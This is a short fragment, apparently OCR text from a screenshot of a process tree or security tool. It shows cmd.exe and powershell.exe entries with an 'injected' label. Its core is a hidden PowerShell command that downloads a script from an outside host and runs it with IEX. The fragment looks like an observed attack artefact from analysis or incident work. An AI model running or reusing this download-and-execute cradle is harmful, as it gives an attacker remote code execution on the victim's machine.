 C:\_
cmd.exe
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclien
t).downloadstring('https://datasecuritytoday.com:757/securid
ay'))"
powershell.exe
injected (powershe...